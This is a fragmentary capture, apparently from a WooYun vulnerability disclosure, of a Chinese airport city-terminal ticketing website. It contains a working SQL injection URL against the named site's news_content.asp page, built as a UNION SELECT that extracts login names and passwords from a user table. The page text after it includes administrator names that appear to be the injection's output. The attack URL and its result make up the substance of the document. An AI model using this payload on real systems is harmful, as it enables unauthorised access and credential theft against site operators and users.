 http://hnhp6660201.w215.bizcn.com/news_content.asp?ID=-19%20union%20select%201,2,3,4,5,login_name,pass,8,9%20from%20uname
百度
博客 论坛 工具 比赛 资料 百度 网盘 Osmocombb编译与...
机票预订 6660201 13956433669
班车预订 6642652 13329281933
115年4月3日 星期五
3:09:01 PM
合肥新桥国际机场淮南城市候机楼欢迎您!
首页 航空货运 机场班车 国内机票 国内酒店 全国景点门票 新闻公告 航空资询 我的订单
航空资讯
（必看）候机楼网站订票注意事项..
孕妇能乘飞机吗..
乘机携带有关液体物品的规定..
乘机小知识问答..
购买机票时为何要出示身份证 ..
航空货运 当日到达
新闻公告
zadmin
添加时间:2
zzadmin
www.wooyun.org